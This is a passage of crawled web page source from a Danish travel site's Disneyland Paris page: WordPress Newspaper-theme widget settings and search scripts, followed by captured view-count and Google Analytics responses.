text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[685]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_weather","style_general_socials","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_inline_text","style_general_social3","style_general_popular_categories"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enverdenafoplevelser.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -399
content:
{"685":5}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1962136592&t=pageview&_s=1&dl=https%3A%2F%2Fwww.enverdenafoplevelser.dk%2Fdisneyland-paris%2Fdsc_0237%2F&ul=en-us%40posix&dt=Disneyland%20Paris%20-%20En%20Verden%20Af%20Oplevelser&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1536707751&gjid=952739119&cid=135389877.1769818061&tid=UA-98265647-1&_gid=1958175752.1769818061&_r=1&_slc=1&z=1253578643
body_size: -453
content:
2,cG-JK1YTXE1RF